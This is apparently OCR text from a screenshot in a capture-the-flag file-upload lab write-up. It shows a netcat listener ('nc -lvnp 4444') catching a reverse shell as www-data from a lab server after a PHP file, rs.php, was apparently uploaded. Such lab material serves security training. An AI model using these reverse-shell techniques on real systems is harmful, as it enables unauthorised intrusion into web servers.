 magic.uploadvulns.thm/graphics/rs.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offen
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.4.37.95] from (UNKNOWN) [10.10.236.189] 48826
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@94d79a333b8d:/var/www/html/graphics$